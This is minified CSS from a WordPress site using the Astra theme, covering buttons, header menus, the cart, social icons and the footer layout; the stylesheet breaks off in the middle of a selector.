.wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-8);background-color:rgba(26,26,26,0);color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:600;line-height:1em;text-transform:capitalize;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-8);background-color:rgba(26,26,26,0);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#aec41c;border-color:var(--ast-global-color-8);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:96px;}h2,.entry-content h2{font-size:80px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:72px;}h2,.entry-content h2{font-size:64px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:32px;}.astra-logo-svg{width:32px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://societe-distrep.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://societe-distrep.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://societe-distrep.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#000000;--ast-global-color-1:#1a1a1a;--ast-global-color-2:#1a1a1a;--ast-global-color-3:#4a4a4a;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#f7f7f7;--ast-global-color-7:#e9e9e9;--ast-global-color-8:#ffffff;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3f3535;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:#ff7300;border-color:var(--ast-global-color-4);border-top-width:2px;border-bottom-width:2px;border-left-width:2px;border-right-width:2px;}.ast-header-button-1 .ast-custom-button:hover{color:#000000;background:var(--ast-global-color-4);}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#1285c6;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#1285c6;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#f6a200;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#f6a200;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;width:850px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(254,254,254,0.99);;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:1px;border-color:rgba(245,0,0,0);border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-item:last-child .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:#1285c6;}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#1285c6;border-color:#1285c6;}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:#1285c6;}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:#1285c6;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:#1285c6;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#1285c6;border-width:2px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:#1285c6;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:#1285c6;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:#1285c6;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#ffffff;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:#1285c6;color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}#ast-site-header-cart .widget_shopping_cart:before,#ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:none;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:none;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:#a2a2a2;margin-left:-25px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}.ast-footer-copyright {margin-left:0px;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:none;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:10.5px;margin-right:10.5px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:23px;height:23px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#f6a200;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#f6a200;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#f6a200;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#f6a200;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#f6a200;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(245,163,0,0);;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f7f7f7;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > 